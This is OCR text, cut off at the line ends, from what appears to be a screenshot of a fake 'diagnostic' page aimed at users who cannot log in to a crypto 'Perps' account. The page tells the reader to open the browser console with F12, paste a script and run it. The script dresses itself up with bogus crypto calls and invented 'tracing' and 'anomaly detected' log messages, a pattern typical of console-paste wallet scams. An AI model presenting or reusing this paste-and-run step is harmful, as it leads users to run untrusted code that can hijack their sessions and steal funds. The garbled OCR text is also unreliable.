
DIAGNOSTIC_CORE_V4.2
Identification of
Failed to login Perps a
INSTRUCTION:
Press
F12
(Console), 
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: onkmesh6o4c

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
d;");

console.info("Target: Failed to login Perps 
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-3
84"},true,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",sal
t:new Uint8Array(9)}, k, {name:"AES-GCTR",le
  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb8fb1107 inside Failed to login Perps accou